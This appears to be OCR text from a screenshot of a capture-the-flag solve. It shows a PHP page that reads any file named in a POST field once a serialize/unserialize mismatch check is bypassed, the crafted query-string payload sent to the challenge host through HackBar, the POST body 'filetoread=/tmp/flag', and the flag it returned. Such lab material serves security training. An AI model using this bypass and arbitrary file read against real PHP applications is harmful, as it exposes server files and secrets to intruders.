 highlight_file(__FILE__);
$exp = $_GET["exp"];
if(isset($exp)){
if(serialize(unserialize($exp)) != $exp){
$data = file_get_contents($_POST['filetoread']);
echo "File Contents: $data";
}
}
File Contents: flag{ca66c634-eeac-4570-8b49-8515083b537f}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHIN
URL
https://eci-2zeerm2pnsm94ailhfwr.cloudeci1.ichunqiu.com:80/?exp=a:1:{s:01:%220%22;s:3:%22abc%22;}
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
filetoread=/tmp/flag
Name
sec-ch-ua
Name
sec-ch-ua-mobile